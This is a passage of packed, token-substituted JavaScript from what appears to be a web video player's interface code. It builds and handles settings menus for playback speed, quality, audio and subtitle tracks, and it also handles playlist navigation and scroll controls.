fk=J;9W();if(i){x=\'f\'}F{if(17.4g.7o(\'bI\')){i=17.4g.7o(\'bI\');x=\'f2\'}}if(i){if(I(2l(x)[i])){if(C.7w>-1){L(2l(x+\'bg\')[i],{\'1o\':C.5x,"4C":"1o 0.1s 2O"})}if(C.6C>-1){L(2l(x+\'1M\')[i],{\'1o\':C.a,"4C":"1o 0.1s 2O"});L(2l(x+\'5w\')[i],{\'1o\':C.a,"4C":"1o 0.1s 2O"})}if(is=="X"){if(1R[i].K("X")==0){B id=1R[i].1t(8);if(3u==id||de==id){L(2l(x+\'1M\')[i],{\'1w\':C.5q});L(2l(x+\'5w\')[i],{\'1w\':C.5q});fk=H}F{if(I(o.bC[id])){fV(i)}F{L(2l(x+\'1M\')[i],{\'1w\':C.1w})}}}}if(C.n5==1&&I(C.ir)&&fk){}F{L(2l(x+\'bg\')[i],{\'6h\':o.bC[id]?C.rj:C.5m})}}}}E aO(17){if(!gQ){B d=1x 6o();o.9r=d.7Z();B i=17.4g.7o(\'mY\');if(i){if(I(f[i])){if(I(1R[i])){4O(i,0)}}}}}E 9J(17){17.5P=H;9W()}E oJ(17){if(!gQ){B d=1x 6o();o.9r=d.7Z();B i=17.4g.7o(\'bI\');if(i){if(i==0){dU()}F{if(I(3z[i])){wV(i)}}}}}E kc(17){B x=17.4g.7o(\'xt\');if(x){p4(x)}}E vc(17){9W();B i=17.4g.7o(\'bI\');if(I(3z[i])){if(3z[i].K("=")>0){B x=3z[i].1t(0,3z[i].K("="));B y=3z[i].1t(3z[i].K("=")+1);B z=2P+\'wM\';if(!v[z]){v[z]=[]}if(!I(v[z][x])){v[z][x]=v[x]+\'\'}oI(x,y)}}}E oI(x,y){v[x]=y;if(o.4V&&v.uu==1&&x!="bm"){2K.6X("iH"+x,y)}o.U.jZ();p4(x)}E yC(17){B i=17.4g.7o(\'bI\');B x=3z[i];if(I(x)){if(x.K("=")>0){B z=x.1t(0,x.K("="));B y=x.1t(x.K("=")+1);v[z]=y;sl();8f(o[2P+\'mC\']);if(2P=="gt"){8j("wH")}}}}E 8f(i){if(I(1R[i])){B 9y=J;B 8a=J;B 5A=\'\';if(is=="1e"){if(1R[i]=="4z"){5A=o.P.pa()}if(1R[i]=="6r"){5A=o.P.pv()}if(1R[i]=="ao"){if(o.6O){5A=o.lJ[o.JK]}}if(1R[i]=="6r"||1R[i]=="ao"||1R[i]=="4z"){if(o[\'dB\'+1R[i]].Q==0){9y=H}F{if(o[\'dB\'+1R[i]].Q==1&&(C.vt!=1||o[\'dB\'+1R[i]][0]==1)){9y=H}F{8a=H}}}if(1R[i]=="56"){if(!o.56){9y=H}F{8a=H}}if(1R[i]=="5Y"){if(o.2t!=\'aq\'&&!v.5Y){9y=H}F{8a=H}}if(1R[i]=="2k"){if(I(o.2b)){8a=H;if(o.7X||v.ac==1){if(o.5l){5A=o.3g[!o.7X?o.5l.8B():o.3v]}}F{5A=\'\'}B fD=0;V(B s=0;s<o.2b.Q;s++){if(o.2b[s]!=\'\'){fD++}}if(fD==1&&o.hb==1){fD=0}if(fD==0){9y=H;8a=J}}F{9y=H}}if(1R[i]=="4S"){5A=o.4M[o.9h];5A==1?5A=2I(\'ee\'):\'\';8a=H;if(o.2t=="9n"||(o.P.5d()&&v.JJ!=1)){9y=H;8a=J}}if(1R[i]=="1y"){5A=2H.4P(o.3A.x*1i)+\'%\';8a=H}if(1R[i].K("7C")>0){B x=\' \';B y=[\'sT\',\'sP\',\'sj\'];V(B z=0;z<y.Q;z++){if(I(v[1R[i]+y[z]])){if(v[1R[i]+y[z]]!=\' \'){x+=(x!=\' \'?\':\':\'\')+v[1R[i]+y[z]]}}}5A=x!=\' 0:0\'&&x.K(":")>-1?x:\' \';8a=H}}7H[i].22=5A+(5A!=\'\'&&C.JL!=1?\' &e0;<2v W="hJ" Z="Cu" rL="-1 -1 5 8" 7F="1.1" 3N="3p://3L.w3.3E/3W/2v" 3N:3M="3p://3L.w3.3E/7d/3M"><ml 4b="#\'+C.5q+\'" 4b-W="1" 53="1I" 2Q="0 0 3 3 0 6"></ml></2v>\':\'\');if(9y){1l(f[i]);if(is=="1e"){d5[i]?3i(d5[i]):\'\';if(o.R){o.R.i4(i,J,5A)}F{d5[i]=1E(E(){o.R.i4(i,J,5A)},4U)}}L(f[i],{\'1h\':\'2f\',\'2m\':0,\'1d\':-1i})}if(8a){if(C.3w==1){L(f[i],{\'2o\':\'e2-4t\'})}F{1n(f[i])}if(is=="1e"){d5[i]?3i(d5[i]):\'\';if(o.R){o.R.i4(i,H,5A)}F{d5[i]=1E(E(){o.R.i4(i,H,5A)},4J)}}L(f[i],{\'1h\':\'eT\',\'2m\':0,\'1d\':0})}2C()}V(B j=1;j<f.Q;j++){if(f[j]){if(5M(f[j])){B 4h=J;4u?4h=H:\'\';4u=J;4h&&o.R?o.R.4h():\'\'}}}};E 4O(i,xS){if(I(1R[i])){o.tT=H;9W();B x=sB();if(2P!=1R[i]){2P=1R[i];if(2P==\'4z\'||2P==\'6r\'||2P==\'2k\'||2P==\'4S\'||2P==\'ao\'||2P==\'1y\'||2P.K("7C")>0){lI=i;B z=wT(o[\'dB\'+2P]);if(2P=="q5"){z=8j("K7")}if(2P=="gt"){z=8j("Kb")}B f6=o[\'K4\'+2P];B y5=o[\'LH\'+2P];V(B j=1;j<f.Q;j++){if(f[j]){f[j].C.2o="1I"}}f2=[];bp(\'f2\',0);bB(f2[0],hG[0],4r[0],6c[0]);L(f2[0],{"3b-2J":"5J 6s "+(C.xf==1?"#"+C.8L.1X("#",""):"4o(1i,1i,1i,0.7)")});9E=xS;B nP=J;4r[0].22=(x[0]<2||9E==1||C.tO==1?\'\':j0)+(v.1e[is+i+"1M"]&&v.1e[is+i+"1M"]!=\'\'?v.1e[is+i+"1M"]:2I(v.1e[is+i+"1b"]));if(2P==\'2k\'&&!o.lW&&!o.lh){6c[0].22=2I("3t");L(6c[0],{\'1w\':C.1w,\'1D-kA\':\'K3\',\'6U\':\'2y\',\'6D\':\'46\'});6c[0].1u(5Z,yA);nP=H}if(nP){if(hM){if(9E==2){z=[];2U(f2[0])}V(j=0;j<o.bv.Q;j++){if(v.kB==0&&o.bv[j]=="c8"){}F{z.2W("K2"+o.bv[j])}}}}if(2P==\'1y\'){aX();L(6c[0],{\'W\':C.4v*2.5,\'1D-8o\':\'2m\'})}L(4r[0],{\'43-3x\':C.hx});3z[0]="K1";if(9E!=1&&x[0]>1){f2[0].1u(9A,6m);f2[0].1u(9x,5O);f2[0].1u(5Z,oJ);f2[0].1u("91",9J)}F{L(f2[0],{"6D":\'7f\'})}if(C.yL==1){2U(f2[0])}if(I(z)){B zz=\'\';V(j=0;j<z.Q;j++){B y=j+1;B cd=0;B 7T=J;if(z[j]&&4f(z[j])!=\'\'){if(2P==\'4z\'){if(z[j]==2I("2y")){cd=1}if(o.2t=="1F"&&v.JZ==1){B iz=4D(z[j]);if(iz&&iz<zz){cd=2}zz=4D(z[j])}}bp(\'f2\',y,cd);bB(f2[y],hG[y],4r[y],6c[y],1R[i]);if(2P==\'4S\'){z[j]==1?z[j]=2I(\'ee\'):\'\'}if(1T(z[j])==\'4X\'){if(z[j].K("<<<")==0){z[j]=z[j].1X(\'<<<\',\'\');7T=H}if(z[j].K(\'7C\')>0){o[2P+\'mC\']=i}if(z[j].K("nU")==0){B 1J=z[j];if(1J.K("7C")>0){4r[y].22=2I(z[j].1t(1J.K("7C")+5))}F{4r[y].22=2I(z[j].1t(7))}if(z[j]==\'K0\'){L(f2[y],{"3b-1d":"5J 6s 4o(1i,1i,1i,0.7)"})}}F{4r[y].22=z[j]}}F{4r[y].22=z[j]}3z[y]=2P+j;if(f6==j||y5==j){6c[y].22=f6==j?hq:xX;f6==j?L(4r[y],{\'1w\':C.5q}):\'\'}if(1T(z[j])==\'4X\'){if(z[j].K("nU")==0){B t=z[j].1t(7);if(t.K("1w")>0){6c[y].22="<1U C=\'"+(v[t]=="3B"?\'3b:5J 6s #gY;Z:eX;W:eX;\':\'Z:e3;W:e3;\')+";2x-1w:"+(v[t].K("#")==-1?\'#\':\'\')+v[t]+";3b-6l:e3;\'></1U>"}F{if(I(v[z[j].1t(7)])){6c[y].22=v[z[j].1t(7)]}}}}if(2P==\'4z\'){if(z[j]==2I("2y")&&o.P.gG()){L(4r[y],{\'1w\':C.5q})}if(I(v.lq)){if(v.lq.K(z[j])>-1){2U(f2[y])}}}B pC="";if(1T(z[j])==\'4X\'){if(z[j].K("nU")==0){4n(f2[y],{\'K6\':i,\'xt\':z[j].1t(7)});pC="kc"}}if(!7T){f2[y].1u(9A,6m);f2[y].1u(9x,5O);if(pC=="kc"){f2[y].1u(5Z,kc)}F{f2[y].1u(5Z,oJ)}f2[y].1u("91",9J)}F{L(f2[y],{"6D":"7f"})}}}}2C()}if(1R[i]==\'5Y\'){o.U.iR()}if(1R[i].K(\'X\')>-1){B id=1R[i].1t(8);if(I(o.1r[id])){if(I(o.1r[id][\'3j\'])){o.2n=1Y;ca(i);n8(id);8j("wK");if(I(o.1r[id][\'7l\'])&&v.7l==1&&v.Ka==1){7l(o.1r[id][\'7l\'])}F{le(id);o.U.cH(o.1r[id][\'3j\'],(v.X.fH==1?1:1Y));v.X.9j==0&&v.X.e7==1?1E(b3,4U):\'\';lS=J;m5=J;lf(id)}}F{if(I(o.1r[id][\'4H\'])){6a(id);if(lS){5K==-1?4O(0,0):\'\'}F if(m5){5K==-1?4O(2A(f.Q)-2,0):\'\'}}}}if(o.3d){o.3d.m0()}}if(1R[i]==\'56\'){o.P.dy()}}}};G.A8=E(x){8f(o[x+\'mC\'])};E p4(x){if(x=="mB"){B z=2P+\'wM\';if(v[z]){V(B y in v[z]){if(v[z].2r(y)){oI(y,v[z][y])}}hK()}O}9W();V(B i=0;i<f2.Q;i++){if(f2[i]){f2[i].C.2o="1I"}}f2=[];bp(\'f2\',0);bB(f2[0],hG[0],4r[0],6c[0]);L(f2[0],{"3b-2J":"5J 6s "+(C.xf==1?"#"+C.8L.1X("#",""):"4o(1i,1i,1i,0.7)")});if(x.K("7C")>0){f2[0].1u(5Z,sl);4r[0].22=2I(x.1t(x.K("7C")+5))}F{f2[0].1u(5Z,hK);4r[0].22=(C.tO!=1?j0:\'\')+2I(x)}L(4r[0],{\'43-3x\':C.hx});f2[0].1u(9A,6m);f2[0].1u(9x,5O);f2[0].1u("91",9J);B 4x=[];B pF=J;if(x.K("3x")>0){4x=[\'50%\',\'75%\',\'1i%\',\'JX%\',\'rS%\',\'JN%\',\'4U%\',\'JO%\',\'d9%\',\'gf%\']}if(x.K("5x")>0){4x=[\'0\',\'0.2\',\'0.3\',\'0.4\',\'0.5\',\'0.6\',\'0.7\',\'0.8\',\'0.9\',\'1\']}if(x.K("gk")>0){V(i=-5;i<5.5;i+=0.5){4x.2W(2H.4P(i*1i)/1i)}}if(x.K("go")>0){4x=[4U,gf,aR]}if(x.K("2J")>0){V(i=0;i<21;i++){4x[i]=i*10}}if(x.K("sT")>0){V(i=0;i<24;i++){4x[i]=i}}if(x.K("sP")>0||x.K("sj")>0){V(i=0;i<60;i++){4x[i]=i}}if(x.K("cG")>0){pF=H;4x=[0,1]}if(x.K("1w")>0){4x=[\'3G\',\'xk\',\'JM\',\'JP\',\'JQ\',\'JV\',\'JW\',\'JU\',\'JT\',\'JR\',\'JS\',\'Kc\',\'Kd\',\'Ky\',\'Kz\',\'Kw\',\'Ku\',\'3B\'];B vx=v[x].1X("#","");if(4x.K(vx)==-1){4x[8]=vx}}V(y=1;y<=4x.Q;y++){bp(\'f2\',y,0);bB(f2[y],hG[y],4r[y],6c[y]);L(6c[y],{\'2Z-19\':0});if(x.K("1w")>0||x.K("2J")>0||x.K("7C")>0||x.K("gk")>0){y%3!=0?L(f2[y],{\'fy\':\'19\'}):\'\';L(f2[y],{\'W\':\'33.3%\'});if(x.K("1w")>0){4r[y].22="<1U C=\'"+(4x[y-1]=="3B"?\'3b:5J 6s #gY;Z:yY;W:yY;\':\'Z:dv;W:dv;\')+";2x-1w:#"+4x[y-1]+";3b-6l:dv;\'></1U>";L(f2[y],{\'2D-Z\':1})}F{4r[y].22=4x[y-1]}}F{if(x.K("go")>0){4r[y].22=4x[y-1]}F{y%2!=0?L(f2[y],{\'fy\':\'19\'}):\'\';L(f2[y],{\'W\':\'50%\'});if(pF){4r[y].22=2I(4x[y-1]+\'b8\')}F{4r[y].22=4x[y-1]}}}3z[y]=x+\'=\'+4x[y-1];if((4x[y-1]==v[x]&&6S(v[x])!=" ")||v[x]==\'#\'+4x[y-1]){6c[y].22=hq;L(4r[y],{\'1w\':C.5q})}f2[y].1u(9A,6m);f2[y].1u(9x,5O);if(x.K("7C")>0){f2[y].1u(5Z,yC)}F{f2[y].1u(5Z,vc)}f2[y].1u("91",9J)}2C()}E le(id){if(I(o.1r[id][\'2h\'])){v.2h=o.1r[id][\'2h\'];I(v.2h)?o.P.8V(v.2h):\'\'}if(I(o.1r[id][\'1M\'])){o.eQ=o.1r[id][\'1M\']}}E lf(id){if(I(o.1r[id][\'1M\'])){if(v.k2==1){if(o.U.mX(o.1r[id])){}F{v.1M=(v.uh==1&&I(o.pD)?o.pD+(v.sU==1?\'<br>\':\' \'):\'\')+o.1r[id][\'1M\']}o.U.ad(\'1M\')}}if(v.fu==1){if(I(o.1r[id][\'2Q\'])){v.2Q=o.1r[id][\'2Q\']}F{v.2Q=[]}o.R.hF()}v.6B=1Y;B xv=[\'1c\',\'xi\',\'xg\',\'jB\',\'t6\',\'4q\',\'6B\',\'4e\',\'fs\',\'5Y\',\'az\',\'aD\',\'jz\'];V(B i=0;i<xv.Q;i++){if(I(o.1r[id][xv[i]])){v[xv[i]]=o.1r[id][xv[i]]}}v.1B=0;n8(id);if(I(o.1r[id][\'2Y\'])){o.1r[id][\'2k\']=o.1r[id][\'2Y\']}if(I(o.1r[id][\'2k\'])){o.U.h5(o.1r[id][\'2k\'])}if(I(o.1r[id][\'c9\'])){6z(\'c9\',o.1r[id][\'c9\'])}}E n8(id){B x=o.1r[id][\'1B\'];if(I(x)){if(x=="3k"){if(o.P.Y()>0){v.1B=o.2n=o.P.Y()}}F{v.1B=o.2n=x}}}E ca(x){if(5K==0&&!o.1B){L(5C[5K],{\'1w\':C.1w});L(bE[5K],{\'6h\':C.5m});7H[5K].22=\'\'}F{o.tU=x;if(5K>-1){fV(5K)}if(3u!=\'\'){o.bC[3u]=H;5f=tY(5f,3u)}}if(1R[x]){B id=1R[x].1t(8);7H[x].22=hq;L(5C[x],{\'1w\':C.5q,\'1D-kA\':\'1I\',\'1o\':C.a});if(C.n5==1&&I(C.ir)){L(bE[x],{\'6h\':C.ir})}5K=x;3u=id;o.3u=3u;v.4L=3u;o.mS=5C[x].22;o.tU=3u;de=o.1r[id][\'gq\'];if(o.R){o.R.hI()}}}E 6a(id){B x=id==0?o.X:o.1r[id];o.tU=id;V(B i=0;i<f.Q;i++){if(C.3w==1){18.2V(f[i])}F{7k.2V(f[i])}f[i]=1P}f=[];5K=-1;if(I(x[\'4H\'])){B y=44.3H(x[\'4H\']).Q;bp(\'f\',y);1R[y]="uG";bB(f[y],bE[y],5C[y],7H[y]);if(C.3w==1){L(f[y],{"W":(C.kR==1?C.fn:"2y"),"Z":C.kn})}if(C.ul==1){if(C.3w==1){L(f[y],{"KC":"5J 6s #"+C.tZ})}F{L(f[y],{"KD":"5J 6s #"+C.tZ})}}B 1J=x.1M;if(C.tO!=1){1J=j0+1J}5C[y].22=1J;L(5C[y],{\'43-3x\':C.hx});B p=x[\'gq\'];f[y].1u(9A,6m);f[y].1u(9x,5O);f[y].1u(5Z,E(){y9(p)});x=x[\'4H\']}B y=44.3H(x).Q;5f=[];cg=[];V(B i=0;i<y;i++){bp(\'f\',i);1R[i]="X"+x[i].id;if(!I(o.bC[x[i].id])&&!I(x[i].4H)){5f[x[i].id]=i;cg[x[i].id]=i}bB(f[i],bE[i],5C[i],7H[i]);if(C.3w==1){if(C.6d==0){L(5C[i],{\'W\':C.fn-C.qu-C.qp});2U(7H[i])}L(f[i],{"W":(C.kR==1?C.fn:"2y"),"Z":C.kn})}if(C.ul==1&&i<y-1){B jQ=1N("1U");f[i].1L(jQ);if(C.3w==1){L(jQ,{"1h":"2f","1d":0,"2m":0,"W":1,"Z":"1i%","2x":"#"+C.8L,"6U":"1I"})}F{L(jQ,{"1h":"2f","2J":0,"19":0,"W":"1i%","Z":1,"2x":"#"+C.8L,"6U":"1I"})}}5C[i].22=x[i].1M?x[i].1M:\'&e0;\';if(v.bz==1&&v.7j==1&&x[i].id){if(o.rz){if(o.rz.K(x[i].id)>-1){x[i].tg=1}}}if(I(x[i].tg)){if(x[i].tg==1){o.bC[x[i].id]=H;fV(i)}}if(I(x[i].4H)){7H[i].22=yq;L(7H[i],{"1w":C.1w})}f[i].1u(9A,6m);f[i].1u(9x,5O);f[i].1u(5Z,aO);f[i].1u("91",9J);if(I(o.bC[x[i].id])){fV(i)}if(3u==x[i].id){ca(i)}if(de==x[i].id){L(5C[i],{\'1w\':C.5q});L(7H[i],{\'1w\':C.5q})}}2C();4u=J;o.R?o.R.4h():\'\'}E h1(x,y,z,x1,y1,x2,y2,x3,y3,x4,y4){B ww=(C.3w==1?\'zg\':\'1i%\');B hh=(C.3w==1?\'1i%\':\'zg\');L(x,{\'1h\':\'2f\',\'2o\':\'e2-4t\',\'W\':ww,\'Z\':hh,\'1D-8o\':\'7m\'});if(C.zs==1){L(x,{\'2x\':\'-jq-2O-5e(\'+y+\')\',\'2x\':\'-3R-2O-5e(\'+y+\')\',\'2x\':\'-ms-2O-5e(\'+y+\')\',\'2x\':\'-o-2O-5e(\'+y+\')\',\'2x\':\'2O-5e(\'+y+\')\',})}if(C.3w==1||o.1m.2B){L(x,{\'6D\':\'46\'})}F{L(x,{\'46-2z\':\'1I\'})}if(C.kV==1){L(x,{\'5G-W\':C.fz+\'px!5k\'})}if(z=="1d"){L(x,{\'1d\':-1,\'19\':0})}if(z=="2J"){L(x,{\'2J\':-1,\'19\':0})}if(z=="19"){L(x,{\'1d\':0,\'19\':0})}if(z=="2m"){L(x,{\'1d\':0,\'2m\':0})}if(z=="2m"||z=="19"){L(x,{\'1D-8o\':\'19\',\'2Z-1d\':1z.2N/2-10})}x.22="<7m><1U "+(C.z8==1?"IZ=\'G.C.6h=\\"#"+C.z7+"\\"\' Ja=\'"+(C.tL==1?"G.C.6h=\\"#"+C.tJ:"G.C.2x=\\"1I")+"\\"\'":"")+" C=\'46-2z:2y;6D:46;W:dv;Z:dv;3b-6l:dv;"+(C.tL==1?"2x-1w:#"+C.tJ+";":"")+(z=="1d"?"2L-1d:e3;":"")+(z=="2J"?"2L-1d:e3;":"")+(z=="2m"?"2L-19:sJ;":"")+(z=="19"?"2L-2m:sJ;":"")+"\'><2v W=\'20\' Z=\'20\' 3N:3M=\'3p://3L.w3.3E/7d/3M\' 3N=\'3p://3L.w3.3E/3W/2v\'><g><2D x1=\'"+x1+"\' y1=\'"+y1+"\' x2=\'"+x2+"\' y2=\'"+y2+"\' 4b=\'#"+C.jE+"\' 4b-W=\'"+C.k9+"\' 4b-dQ=\'4P\'/><2D x1=\'"+x3+"\' y1=\'"+y3+"\' x2=\'"+x4+"\' y2=\'"+y4+"\' 4b=\'#"+C.jE+"\' 4b-W=\'"+C.k9+"\' 4b-dQ=\'4P\'/></g></2v></1U></7m>"}G.8O=E(){if(C.gp==1){8O()}};E y7(){if(bR){8O()}}E 8O(e){if(C.gp==1&&!gS){if(C.3w==1){B h=18.IW;B m=1z.1Z+C.6u+C.6T;B t=18.9P}F{B h=18.wu;B m=1z.2N;B t=18.cn}if(h>m){if(t>0){if(!5M(5g)){1n(5g);B m1=1x 5i({"mc":5g,"1C":"7K","to":1,"Y":0.3,"me":"5g"})}}F{if(5M(5g)){B m2=1x 5i({"mc":5g,"1C":"7K","to":0,"Y":0.3,"me":"5g","1l":H})}if(e){e.eZ<0?e.8h():\'\'}}if(t<h-m-10){if(!5M(5a)){1n(5a);B m3=1x 5i({"mc":5a,"1C":"7K","to":1,"Y":0.3,"me":"5a"})}}F{if(5M(5a)){B m4=1x 5i({"mc":5a,"1C":"7K","to":0,"Y":0.3,"me":"5a","1l":H})}if(e){e.eZ>0?e.8h():\'\'}}}F{1l(5g);1l(5a)}}}E xD(){B x=18.cn+1z.2N-60;B m=1x 5i({"mc":18,"1C":"8R","to":x,"Y":0.3,"me":"vY","7N":"ak"});1E(8O,2q)}E xH(){B x=18.cn-1z.2N+60;B m=1x 5i({"mc":18,"1C":"8R","to":x,"Y":0.3,"me":"IK","7N":"ak"});1E(8O,2q)}E fQ(17){3i(o.f0);17.9Y()}E xK(){B x=18.9P+(1z.1Z+C.6u+C.6T)-60;B m=1x 5i({"mc":18,"1C":"ik","to":x,"Y":0.3,"me":"IP","7N":"ak"});1E(8O,2q)}E xy(){B x=18.9P-(1z.1Z+C.6u+C.6T)+60;B m=1x 5i({"mc":18,"1C":"ik","to":x,"Y":0.3,"me":"wc","7N":"ak"});1E(8O,2q)}E y9(x){if(x==\'\'){6a(0)}F{if(I(o.1r[x])){6a(x)}}2P=\'\'}E fV(x){7H[x].22=\'\';L(5C[x],{\'1w\':C.y8});if(C.xW==1){L(5C[x],{\'1D-kA\':\'2D-Jz\'})}if(C.qP>-1){L(5C[x],{\'1o\':C.qP})}L(bE[x],{\'6h\':C.rj});if(C.r6>-1){L(bE[x],{\'1o\':C.r6})}}E wV(i){if(I(3z[i])){9W();if(3z[i].K("4z")==0){o.U.5D(3z[i].1t(7))}if(3z[i].K("6r")==0){o.U.ck(3z[i].1t(10))}if(3z[i].K("2k")==0){!o.5l?o.5l=1x jW():\'\';o.5l.9v(3z[i].1t(8))}if(3z[i].K("ao")==0&&v.6O==1){o.6O.wN(3z[i].1t(7))}if(3z[i].K("1y")==0){if(3z[i]==\'JG\'){o.P.1y(C.1y/1i)}if(3z[i]==\'JF\'){o.P.1y(\'-\'+C.1y/1i)}if(3z[i]==\'JD\'){o.P.nB()}}if(3z[i].K("7C")>0){if(3z[i].K("Jt")>0){8j(2P+\'0\');8f(o[2P+\'mC\']);if(2P=="gt"){8j("wH")}dU()}}if(3z[i].K("4S")==0){o.U.7V(3z[i].1t(5));gR();1E(b3,4U)}}};G.gR=E(){gR()};G.A6=E(x){V(B i=0;i<1R.Q;i++){if(1R[i]==x){O H}}O J};E gR(){V(B i=0;i<1R.Q;i++){if(1R[i]=="4S"){8f(i);if(2P==\'4S\'){di();4O(i,0)}}}}E bp(x,i,cd){if(I(2l(x))){2l(x)[i]=1N("1U");if(i<2||x=="f"||2P!=\'4z\'||cd==1){if(C.3w==1){18.1L(2l(x)[i])}F{7k.1L(2l(x)[i])}}F{if(C.3w==1){18.qV(2l(x)[i],2l(x)[i-1])}F{7k.qV(2l(x)[i],2l(x)[cd==2?i-2:i-1])}}if(x==\'f\'){4n(2l(x)[i],{\'mY\':i})}if(x==\'f2\'){4n(2l(x)[i],{\'bI\':i})}2l(x+\'bg\')[i]=1N("1U");2l(x)[i].1L(2l(x+\'bg\')[i]);2l(x+\'3U\')[i]=1N("1U");2l(x)[i].1L(2l(x+\'3U\')[i]);L(2l(x+\'3U\')[i],{\'1h\':\'2f\',\'2m\':0,\'1d\':0,\'W\':\'1i%\',\'Z\':\'1i%\',\'6U\':\'1I\'});2l(x+\'1M\')[i]=1N("1U");2l(x)[i].1L(2l(x+\'1M\')[i]);2l(x+\'5w\')[i]=1N("1U");2l(x)[i].1L(2l(x+\'5w\')[i]);if(x=="f2"&&is=="1e"&&C.rY==0){2U(2l(x+\'5w\')[i])}}};E bB(x,bq,hU,rp,Jj){L(x,{\'1h\':\'eT\',\'2m\':0,\'1d\':0,\'6D\':\'46\',\'Z\':\'2y\',\'W\':\'1i%\',\'6J\':\'3f\',\'2o\':\'4t\',\'2D-Z\':\'1.Jh\'});if(C.qA&&C.3w==1){L(x,{\'Je\':C.qA})}if(C.3w==1){L(x,{\'2o\':\'e2-4t\',\'9Z-8o\':\'1d\',\'a9-8k\':\'ee\'})}L(bq,{\'1h\':\'2f\',\'2m\':0,\'1d\':0,\'W\':\'1i%\',\'Z\':\'1i%\',\'6h\':C.5m,\'1o\':C.5x,\'6U\':\'1I\',\'4C\':\'1o 0.2s 2O,2x .2s 2O\'});L(hU,{\'1h\':\'eT\',\'2m\':0,\'1d\':0,\'fy\':(C.8o?C.8o:\'19\'),\'1w\':C.1w,\'2Z-1d\':C.ha,\'2Z-2m\':C.qp,\'2Z-2J\':C.Jk,\'2Z-19\':C.qu,\'6U\':\'1I\',\'1o\':C.a,\'4C\':\'1o 0.2s 2O,1w 0.2s 2O\',});L(rp,{\'1h\':\'eT\',\'2m\':0,\'1d\':0,\'fy\':(C.zm?C.zm:\'2m\'),\'2Z-1d\':C.ha+(C.4v<C.bd?(C.bd-C.4v)/2:0),\'2Z-2m\':C.qp,\'2Z-19\':C.qu,\'6U\':\'1I\',\'43-3x\':C.4v,\'1o\':C.a,\'1w\':C.5q,\'4C\':\'1o 0.2s 2O,1w 0.2s 2O\'});if(C.kV==1){L(x,{\'5G-W\':C.fz+\'px!5k\'});L(hU,{\'5G-W\':(C.fz-70)+\'px!5k\'})}F{if(C.3w==1){if(C.kR==1){L(x,{\'W\':C.fn});L(hU,{\'W\':C.fn-70})}}F{L(hU,{\'a9-8k\':\'cB\'});L(rp,{\'a9-8k\':\'cB\'})}}}E dU(){V(B i=1;i<f.Q;i++){if(I(f[i])){if(C.3w==1){f[i].C.2o="e2-4t"}F{f[i].C.2o="4t"}}}9W();di();2C();2P=\'\';lI=-1};E di(){V(B j=0;j<f2.Q;j++){if(f2[j]){if(C.3w==1){18.2V(f2[j])}F{7k.2V(f2[j])}f2[j]=1P}}f2=[];2P=\'\'}E wC(){O 18.1Z};G.hX=E(){l5()};E l5(){if(is=="X"){if(C.3w==1||C.yg==1){B x=o.3D-C.4F-C.3T;L(1z,{\'W\':x});L(18,{\'W\':x});7k?L(7k,{\'W\':x}):\'\'}}}E 2C(){if(!gS){if(is=="1e"){o.R?o.R.uk():\'\';B x=C.yL==1&&f.Q>1?f[1]:f[0]}if(is=="X"){l5();o.R?o.R.hX():\'\';B x=f[0];if(v.AV==1){jv()}}f.Q>1&&!x?(f[1]?x=f[1]:\'\'):\'\';f.Q>2&&!x?(f[2]?x=f[2]:\'\'):\'\';if(x){x.1Z==0&&f2.Q>0?x=f2[0]:\'\'}if(18.1Z-18.kp>0&&x&&C.3w!=1){if(I(5g)){L(5g,{"W":7k.1Z})}if(I(5a)){L(5a,{"W":7k.1Z})}C.iE=(18.1Z-x.1Z)-(18.kp-x.kp)}F{C.iE=0}}};E sB(){B x=0;B y=0;B z=\'\';V(B i=1;i<f.Q;i++){if(I(f[i])){if(f[i].C.5r=="3Q"){x++;y=i;z=1R[i]}}}O[x,y,z]}G.ty=E(){hM=H;G.1n();9E=2;hK()};E yA(x){hM=!hM;hK(x)}E hK(){dU();V(B i=0;i<1R.Q;i++){if(1R[i]=="2k"){4O(i,9E)}}}E 9W(){3i(sg);sg=1E(E(){o.tT=J},3W)}E sl(){B x=2P;dU();V(B i=0;i<1R.Q;i++){if(1R[i]==x){4O(i,0)}}}E b3(x){if(is==\'1e\'&&v.1e.9j==1){}F{if(is==\'X\'&&v.X.3d==1&&v.X.M7!=1){o.3d?o.3d.zl():\'\';bR=J}F{if((x!=1||(C.Mc==1&&C.9j==1))&&!o.1m.tv){B m=1x 5i({"mc":1z,"1C":"7K","to":0,"Y":0.1,"me":is,"7N":"yj"});hE=1E(E(){L(1z,{"5r":"3f","1o":0,"1d":-3W});bR=J},4U)}F{L(1z,{"5r":"3f","1o":0,"1d":-3W});bR=J}}if(is==\'X\'){if(v.X.vg==1&&o.R){o.R.og("1b","X",H)}}41(kx)}};G.c=E(){O 1z};G.co=E(){if(1z.Mb(18)){O 18}};G.s=E(1a){O C[1a]};G.ss=E(1a){O C};G.1n=E(){dU();3i(hE);bR=H;if(is==\'X\'&&v.X.3d==1){o.3d?o.3d.j5():\'\'}F{L(1z,{"5r":"3Q","1o":1,"4C":"1o 0.2s 2O"});B x=sB();if(x[0]==1){if(x[2]=="4z"||x[2]=="6r"||x[2]=="2k"||x[2]=="4S"||x[2]=="1y"||x[2].K("7C")>0){4O(x[1],0)}}}if(o.R){is==\'1e\'?o.R.uk():\'\';if(is==\'X\'){o.R.hX();if(v.X.vg==1){o.R.og("1b","X",J)}}}if(o.1m.6i){L(18,{\'7A-W\':\'2y\'});if(C.3w!=1){L(7k,{\'7A-W\':\'2y\'})}}gQ=H;41(kr);kr=6N(v0,1i)};E v0(){41(kr);gQ=J}G.7G=E(i){4O(i,1)};G.1l=E(x){b3(x)};G.5D=E(){V(B i=0;i<1R.Q;i++){if(1R[i]=="4z"){8f(i);if(o.2a.Q>1){1n(f[i])}if(2P==\'4z\'){di();4O(i,9E)}}}};G.dy=E(){V(B i=0;i<1R.Q;i++){if(1R[i]=="56"){8f(i)}}};G.hP=E(x){V(B i=0;i<1R.Q;i++){if(1R[i]==x){8f(i);if(o[\'dB\'+x]){if(o[\'dB\'+x].Q>1){1n(f[i])}}if(2P==x){di();4O(i,9E)}}}};G.9v=E(){V(B i=0;i<1R.Q;i++){if(1R[i]=="2k"){8f(i);if(o.3g){if(o.3g.Q>0){B x=J;if(o.2b){V(B y=0;y<o.2b.Q;y++){if(o.2b[y]!=\'\'){x=H;1g}}}F{x=H}x?1n(f[i]):\'\'}}if(2P==\'2k\'){di();4O(i,0)}}}};G.tN=E(x){o.X=x;6a(0);if(I(v.4L)){if(v.4L.K("x-")!=0){V(B y in 